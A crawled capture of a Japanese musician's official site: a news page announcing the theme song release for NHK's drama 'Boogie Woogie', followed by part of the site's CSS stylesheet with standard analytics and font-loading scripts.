

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.office-augusta.com/sakaiyu/news/?page_no=1&id=1398
body_size: 4013
content:
        
                
<!DOCTYPE html>
<html lang="ja">
<head>
      <!-- Google tag (gtag.js) -->
  <script async src=https://www.googletagmanager.com/gtag/js?id=G-J35N142HWH></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J35N142HWH');
  </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>10 月 2 日から放送スタートする NHK 2023 年度後期 連続テレビ小説『ブギウギ』の主題歌「ハッピー☆ブギ」リリース決定！ | さかいゆう</title>
    <meta name="description" content="">
    <meta property="og:title" content="10 月 2 日から放送スタートする NHK 2023 年度後期 連続テレビ小説『ブギウギ』の主題歌「ハッピー☆ブギ」リリース決定！ | さかいゆう">
    <meta property="og:type" content="article">
    <meta property="og:url" content="">
            <meta property="og:image" content="https://www.office-augusta.com/sakaiyu/assets/img/v2/ogp_202501.jpg">
        <meta property="og:site_name" content="sakaiyu">
    <meta property="og:description" content="">
    <meta name="twitter:description" content="">
            <meta name="twitter:image" content="https://www.office-augusta.com/sakaiyu/assets/img/v2/ogp_202501.jpg">
        <meta name="twitter:card" content="summary_large_image">
            <link rel="shortcut icon" href="/sakaiyu/assets/img/v2/favicon_202501.jpg" type="image/vnd.microsoft.icon">
                <link rel="icon" href="/sakaiyu/assets/img/v2/favicon_202501.jpg" type="image/vnd.microsoft.icon">
        <link rel="stylesheet" href="/sakaiyu/assets/css/style.css?1684145725">
            <link rel="stylesheet" href="/sakaiyu/assets/css/main_v3.css?v=2">
        <script>
        
        (function(d) {
            var config = {
                kitId: 'rlu2prg',
                scriptTimeout: 3000,
                async: true
            },
            h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
        })(document);
        
    </script>
    
</head>
<body>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v10.0&appId=297936054259126" nonce="EDJRTJvS"></script>


    <header class="global-header">
        <div class="global-header__wrapper">
            <h1><a href="/sakaiyu/">Yu Sakai</a><small>Official web Site</small></h1>
            <div class="global-header__controller">
                <div class="button-lang"><a class="lang_switch" href="/en/sakaiyu/news/?page_no=1&amp;id=1398"><span class="ja">JP</span> | <span class="en">EN</span></a></div>
                <button class="button-menu" type="button">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
            </div>
        </div>
    </header>
    <div class="global-header__spacer"></div>

        <div class="global-header__sub">
        <div class="global-header__sub__wrapper global-header__sub--trigger">
            <ul class="global-header__sub__list global-header__sub--target">
                <li class="global-header__sub__list--item"><a href="/sakaiyu/">Home</a></li>
                <li class="global-header__sub__list--item"><a href="/sakaiyu/news/">News</a></li>
                <li class="global-header__sub__list--item"><a href="/sakaiyu/schedule/">Schedule</a></li>
                <li class="global-header__sub__list--item"><a href="/sakaiyu/live/">Live</a></li>
                <li class="global-header__sub__list--item"><a href="/sakaiyu/discography/">Discography</a></li>
                                <li class="global-header__sub__list--item"><a href="/sakaiyu/video/">Video</a></li>
                <li class="global-header__sub__list--item"><a href="/sakaiyu/profile/">Profile</a></li>
                <li class="global-header__sub__list--item"><a href="https://www.augfc.net/category/SAKAIYU/" target="_blank">Goods</a></li>
            </ul>
        </div>
    </div>
    


    <nav class="global-navigation">
        <ul class="global-navigation__list">
            <li class="global-navigation__list--item animation-item1"><a href="/sakaiyu/">Home</a></li>
            <li class="global-navigation__list--item animation-item2"><a href="/sakaiyu/news/">News</a></li>
            <li class="global-navigation__list--item animation-item3"><a href="/sakaiyu/schedule/">Schedule</a></li>
            <li class="global-navigation__list--item animation-item4"><a href="/sakaiyu/live/">Live</a></li>
            <li class="global-navigation__list--item animation-item5"><a href="/sakaiyu/discography/">Discography</a></li>
                        <li class="global-navigation__list--item animation-item7"><a href="/sakaiyu/video/">Video</a></li>
            <li class="global-navigation__list--item animation-item8"><a href="/sakaiyu/profile/">Profile</a></li>
            <li class="global-navigation__list--item animation-item9"><a href="https://www.augfc.net/" target="_blank">Goods</a></li>
            <li class="global-navigation__list--item animation-item10"><div class="button-lang"><a class="lang_switch" href="/en/sakaiyu/news/?page_no=1&amp;id=1398"><span class="ja">JP</span> | <span class="en">EN</span></a></div></li>
            <li class="global-navigation__list--item animation-item11">
                <ul class="global-navigation__sns">
                    <li class="list-accounts">
                        <a href="https://www.instagram.com/sakai_yu0920/" target="_blank">
                            <img class="bk" src="/sakaiyu/assets/img/sns-icon__instagram_bk.svg" alt="Instagram">
                                                    </a>
                    </li>
                    <li class="list-accounts">
                        <a href="https://twitter.com/Sakai_Official" target="_blank">
                            <img class="bk" src="/sakaiyu/assets/img/sns-icon__twitter_bkx.svg" alt="Twitter" width="20">
                                                    </a>
                    </li>
                    <li class="list-accounts">
                        <a href="https://timeline.line.me/user/_dQ465cQc96rw5tlRezrzRQhQaZo_nixC4h8JOKw" target="_blank">
                            <img class="bk" src="/sakaiyu/assets/img/sns-icon__line_bk.svg" alt="LINE">
                                                    </a>
                    </li>
                    <li class="list-accounts">
                        <a href="https://www.facebook.com/YuSakaiOfficial" target="_blank">
                            <img class="bk" src="/sakaiyu/assets/img/sns-icon__facebook_bk.svg" alt="Facebook">
                                                    </a>
                    </li>
                    <li class="list-accounts">
                        <a href="https://www.youtube.com/c/sakaiyu" target="_blank">
                            <img class="bk" src="/sakaiyu/assets/img/sns-icon__youtube_bk.svg" alt="YouTube">
                                                    </a>
                    </li>
                </ul>
            </li>
        </ul>
    </nav>

    <div class="global-navigation__button">
        <button class="button-menu" type="button">
            <span></span>
            <span></span>
            <span></span>
        </button>
    </div>
    <div class="global-navigation__close_mask"></div>



    

                    
        <p class="page-title--sub"><a href="/sakaiyu/news/">News</a></p>

        <article class="article__basic">
            <p class="date-title">2023.09.15<small>(Fri)</small></p>
            <h1 class="article__basic--title1">10 月 2 日から放送スタートする NHK 2023 年度後期 連続テレビ小説『ブギウギ』の主題歌「ハッピー☆ブギ」リリース決定！</h1>
            <div class="aem-post">
                <img src="/img/news_img/images_pc/20230914/6502e7838308c.jpg" style="width: 360px; height: 360px;" /><br />
<br />
10 月 4 日に配信、11 月15日に CD、11 月 22 日にアナログ盤の 3 形態でリリース。<br />
ドラマの音楽担当をつとめる服部隆之さんが手掛けた楽曲となっており<br />
さかいゆう、EGO-WRAPPIN&#39;のボーカル中納良恵さん、ドラマのヒロインをつとめる趣里さんが歌唱！<br />
また「ハッピー☆ブギ」と同時に、趣里さんが歌う「東京ブギウギ」も 3 形態すべてに収録される予定。<br />
&nbsp;<br />
&nbsp;<br />
◎リリース情報<br />
【配信】<br />
2023/10/4 Digital Release<br />
『ハッピー☆ブギ』 中納良恵 さかいゆう 趣里 / 『東京ブギウギ』 ※福来スズ子(趣里)<br />
&nbsp;<br />
【CD】<br />
2023/11/15 Release<br />
『ハッピー☆ブギ』 中納良恵 さかいゆう 趣里 / 『東京ブギウギ』 ※福来スズ子(趣里) COCA-18160 &yen;1,500(tax in)<br />
&nbsp;<br />
【アナログ盤シングル】<br />
2023/11/22 Release<br />
『ハッピー☆ブギ』 中納良恵 さかいゆう 趣里 / 『東京ブギウギ』 ※福来スズ子(趣里) COKA-95 &yen;2,200(tax in)<br />
&nbsp;<br />
販売:日本コロムビア株式会社<br />
&nbsp;<br />
「ハッピー☆ブギ」特設サイト<br />
<a href="https://columbia.jp/boogie/" target="_blank">https://columbia.jp/boogie/</a>
            </div>
        </article>

        <aside class="article__aside">
            <dl class="article--share">
    <dt>Share</dt>
    <dd class="">
        <a href="https://www.instagram.com/sakai_yu0920/" target="_blank">
            <img class="bk" src="/sakaiyu/assets/img/v3/sns-icon__instagram.svg?1739169429" alt="Instagram">
        </a>
    </dd>
    <dd class="">
        <a href="https://twitter.com/Sakai_Official" target="_blank">
            <img class="bk" src="/sakaiyu/assets/img/v3/sns-icon__twitterx.svg?1739169430" alt="Twitter" width="20">
        </a>
    </dd>
    <dd class="">
        <a href="https://timeline.line.me/user/_dQ465cQc96rw5tlRezrzRQhQaZo_nixC4h8JOKw" target="_blank">
            <img class="bk" src="/sakaiyu/assets/img/v3/sns-icon__line.svg?1739169430" alt="LINE">
        </a>
    </dd>
    <dd class="">
        <a href="https://www.facebook.com/YuSakaiOfficial" target="_blank">
            <img class="bk" src="/sakaiyu/assets/img/v3/sns-icon__facebook.svg?1739169430" alt="Facebook">
        </a>
    </dd>
    <dd class="">
        <a href="https://www.youtube.com/c/sakaiyu" target="_blank">
            <img class="bk" src="/sakaiyu/assets/img/v3/sns-icon__youtube.svg?1739169429" alt="YouTube">
        </a>
    </dd>
</dl>        </aside>

                


        <aside class="article__aside">
                                                                                                            <div class="controller">
                    <a class="controller__button-prev" href="?page_no=1&amp;id=1328">
                <img src="/sakaiyu/assets/img/v3/arrow.svg?1739169430" alt="prev">
                <span class="controller__txt">Prev</span>
            </a>
                            <a class="controller__button-next" href="?page_no=1&amp;id=1381">
                <img src="/sakaiyu/assets/img/v3/arrow.svg?1739169430" alt="next">
                <span class="controller__txt">Next</span>
            </a>
            </div>
            <p class="button-basic"><a href="?page_no=1">News List</a></p>
            </aside>


    


    <footer class="global-footer">
        <p class="global-footer__copyright">Copyright © Office Augusta Co.,LTD.<br>All Rights Reserved.</p>
    </footer>
    <aside class="global-footer__totop hidden">
        <img src="/sakaiyu/assets/img/totop.svg" alt="PageTop">
    </aside>


<div class="font-loading">
    <div class="spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
        <p class="txt">loading<span>.</span><span>.</span><span>.</span><span>.</span></p>
    </div>
</div>

<div class="modal__bg" id="youtube-slide-player__modal">
    <div class="youtube-iframe">
        <div id="youtube-slide-player"></div>
    </div>
    <p class="button-basic"><button type="button" id="modal__bg__close">Close</button></p>

    <div class="sk-cube-grid">
        <div class="sk-cube sk-cube1"></div>
        <div class="sk-cube sk-cube2"></div>
        <div class="sk-cube sk-cube3"></div>
        <div class="sk-cube sk-cube4"></div>
        <div class="sk-cube sk-cube5"></div>
        <div class="sk-cube sk-cube6"></div>
        <div class="sk-cube sk-cube7"></div>
        <div class="sk-cube sk-cube8"></div>
        <div class="sk-cube sk-cube9"></div>
        <p class="txt">loading<span>.</span><span>.</span><span>.</span><span>.</span></p>
    </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>





    <script src="/sakaiyu/assets/js/vendor.js"></script>
    <script src="/sakaiyu/assets/js/jquery.cookie.js"></script>
    <script src="/sakaiyu/assets/js/script.js?v=2"></script>



<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=617869675" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.office-augusta.com/sakaiyu/assets/css/style.css?1684145725
body_size: 19953
content:
.accordion-inner__section--detail,
.accordion-inner__section--text,
.button-basic.jp a,
.button-basic.jp button,
.list-basic dd,
.page-discography__title--title,
html {
    font-family: mr-eaves-modern, toppan-bunkyu-gothic-pr6n, serif;
    font-weight: 400;
    font-style: normal
}

#discography_nav,
.accordion__trigger small,
.article__basic h2,
.article__basic h3,
.article__basic strong,
.article__basic--title1,
.button-cta a,
.button-cta button,
.list-disco__title,
.list-live__title,
.list-playlist__title,
.list-track__title,
.list-video__title,
.page-discography__section h2,
.page-discography__section h3,
.page-discography__section strong,
.page-live__article-title,
.page-live__section h2,
.page-live__section h3,
.page-live__section strong,
.page-profile__article--title_h3,
.profile-member .member-main dl dt,
.profile-member .member-works--title {
    font-family: mr-eaves-modern, toppan-bunkyu-gothic-pr6n, serif;
    font-weight: 600;
    font-style: normal
}

.accordion__trigger,
.article--share dt,
.bnr-modal__btn,
.button-basic a,
.button-basic button,
.button-lang,
.button-menu,
.calendar__table,
.calendar__week,
.controller__info--calendar,
.controller__txt,
.date-title,
.global-footer__copyright,
.global-header h1,
.global-header h1 small,
.global-header__sub,
.global-navigation__lang,
.global-navigation__list--item,
.index-playlist__iframe--button,
.index-playlist__navi--button,
.index-sns__navi--button,
.list-disco__release,
.list-disco__ribon,
.list-live__release,
.list-live__ribon,
.list-playlist__button,
.list-playlist__release,
.list-playlist__ribon,
.list-track::before,
.list-video__release,
.list-video__ribon,
.page-discography__section .section-title,
.page-discography__title--release,
.page-discography__title--ribon,
.page-index__title,
.page-index__title small,
.page-live__article .section-title,
.page-playlist__menu,
.page-profile__article--title,
.page-title,
.page-title--sub,
.related .section-title,
.section-title,
.tab,
.tags {
    font-family: mr-eaves-modern, sans-serif;
    font-style: normal;
    letter-spacing: .03em
}

.font-loading {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 90;
    display: block;
    width: 100%;
    height: 100%;
    pointer-events: none;
    background-color: #000
}

.font-loading .sk-cube-grid .sk-cube {
    background-color: #FFBB4E
}

.wf-loading .font-loading {
    opacity: 1;
    -webkit-transition: opacity 0s linear;
    transition: opacity 0s linear
}

.wf-loading .font-loading .sk-cube-grid,
.wf-loading .font-loading .spinner {
    opacity: 1;
    -webkit-transition: opacity 0s linear;
    transition: opacity 0s linear
}

.wf-active .font-loading {
    opacity: 0;
    -webkit-transition: opacity .4s ease-out;
    transition: opacity .4s ease-out
}

.wf-active .font-loading .sk-cube-grid,
.wf-active .font-loading .spinner {
    opacity: 0;
    -webkit-transition: opacity .6s ease;
    transition: opacity .6s ease
}

@-webkit-keyframes dotanim {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes dotanim {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.spinner {
    width: 35px;
    height: 35px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1
}

.spinner .txt {
    color: #FFBB4E;
    font-size: 10px;
    font-family: sans-serif;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    bottom: -2.5em;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.spinner .txt span {
    -webkit-animation: dotanim 2s steps(2) infinite;
    animation: dotanim 2s steps(2) infinite
}

.spinner .txt span:nth-of-type(1) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s
}

.spinner .txt span:nth-of-type(2) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s
}

.spinner .txt span:nth-of-type(3) {
    -webkit-animation-delay: .6s;
    animation-delay: .6s
}

.spinner .txt span:nth-of-type(4) {
    -webkit-animation-delay: .8s;
    animation-delay: .8s
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: rgba(255, 187, 78, .8);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out
}

.double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    background-color: rgba(255, 187, 78, .5)
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    60% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    60% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

::-moz-selection {
    background: #FFBB4E;
    color: #FAFDFD
}

::selection {
    background: #FFBB4E;
    color: #FAFDFD
}

*,
:after,
:before {
    margin: 0;
    padding: 0;
    list-style: none;
    background-repeat: no-repeat;
    box-sizing: inherit;
    vertical-align: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit
}

body.homepage,
html {
    height: 100%
}

html {
    font-size: 13px;
    line-height: 2;
    letter-spacing: .05em;
    background-color: #000;
    color: #FAFDFD;
    -webkit-font-feature-settings: "palt";
    font-feature-settings: "palt";
    -webkit-text-size-adjust: 100%;
    vertical-align: baseline;
    box-sizing: border-box;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: justify
}

a,
a img,
button {
    outline: 0;
    border: none;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent
}

button {
    background-color: transparent;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

input,
textarea {
    padding: 0;
    border: none;
    border-radius: 0;
    outline: 0;
    background: 0 0
}

input[type=text]:focus,
textarea:focus {
    outline: 0
}

input[type=submit],
input[type=button] {
    border-radius: 0;
    -webkit-box-sizing: content-box;
    -webkit-appearance: button;
    -moz-appearance: button;
    appearance: button;
    border: none;
    box-sizing: border-box;
    cursor: pointer
}

img {
    vertical-align: bottom;
    max-width: 100%;
    height: auto
}

a {
    text-decoration: none;
    -webkit-tap-highlight-color: transparent
}

a:hover,
button:hover {
    outline: 0
}

em,
i {
    font-style: normal
}

a:disabled,
button:disabled,
input:disabled {
    pointer-events: none
}

@font-face {
    font-family: swiper-icons;
    src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.swiper-container-multirow>.swiper-wrapper {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-transition-property: height, -webkit-transform;
    transition-property: height, -webkit-transform;
    transition-property: transform, height;
    transition-property: transform, height, -webkit-transform
}

.swiper-container-3d {
    -webkit-perspective: 1200px;
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .5), transparent);
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5), transparent);
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .5), transparent);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    -webkit-scroll-snap-type: x mandatory;
    -ms-scroll-snap-type: x mandatory;
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    -webkit-scroll-snap-type: y mandatory;
    -ms-scroll-snap-type: y mandatory;
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    height: var(--swiper-navigation-size);
    z-index: 10;
    cursor: pointer;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,
.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: 'prev'
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: 'next'
}

